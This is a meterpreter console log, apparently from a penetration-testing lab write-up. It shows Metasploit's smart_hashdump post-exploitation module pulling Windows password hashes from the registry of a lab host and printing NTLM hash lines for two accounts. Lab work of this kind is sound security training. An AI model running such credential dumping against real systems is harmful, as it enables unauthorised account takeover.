 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WEB
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210302154751_default_192.168.111.130_windows.hashes_888210.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 6614a6bef1ceaa59db4901d48bcd257e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] de1ay:1000:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::